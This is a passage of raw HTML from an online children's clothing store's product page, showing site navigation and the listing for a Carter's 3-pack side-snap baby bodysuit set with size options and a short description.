										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; 3-Pack Side-Snap Bodysuits</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-36863" class="post-36863 product type-product status-publish has-post-thumbnail pwb-brand-carters product_brand-carters product_cat-baby product_cat-baby-essentials product_cat-baby-girl product_cat-baby-girl-bodysuits product_cat-bodysuits product_tag-3pk product_tag-baby-essentials product_tag-baby-girl product_tag-baby-girl-bodysuits product_tag-long-sleeves product_tag-side-snap first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" href="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="7bf594a7-a560-4101-9f46-d8b7b39b5297.png" title="7bf594a7-a560-4101-9f46-d8b7b39b5297.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/03/7bf594a7-a560-4101-9f46-d8b7b39b5297.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; 3-Pack Side-Snap Bodysuits</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="36863" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;alt&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:36862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888510753001&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36864,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;alt&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:36862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888510752974&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36865,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;alt&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:36862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888510752981&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;alt&quot;:&quot;7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/03\/7bf594a7-a560-4101-9f46-d8b7b39b5297-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:36862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888510752998&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36867,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="3M" >3M</option><option value="6M" >6M</option><option value="9M" >9M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="36863"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36863 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="36863"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:36863,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36863&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36863"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=36863"
		class="compare button  "
		data-product_id="36863"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="36863" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">111a572</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/bodysuits/baby-girl-bodysuits/" rel="tag">Baby Girl Bodysuits</a>, <a href="https://sprogstore.com/category/bodysuits/" rel="tag">Bodysuits</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/3pk/" rel="tag">3pk</a>, <a href="https://sprogstore.com/tag/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-bodysuits/" rel="tag">Baby Girl Bodysuits</a>, <a href="https://sprogstore.com/tag/long-sleeves/" rel="tag">Long Sleeves</a>, <a href="https://sprogstore.com/tag/side-snap/" rel="tag">Side Snap</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Super soft for baby&rsquo;s healing belly button, these side-snap tees are essential for her first days. Side snaps make these bodysuits even easier to get on and off, too.</p>
<ul>
<li>3-pack</li>
<li>Long sleeves</li>
<li>Nickel-free snaps on reinforced panels</li>
<li>Foldover cuffs on sizes P &amp; NB</li>
</ul>
<ul>
</ul>
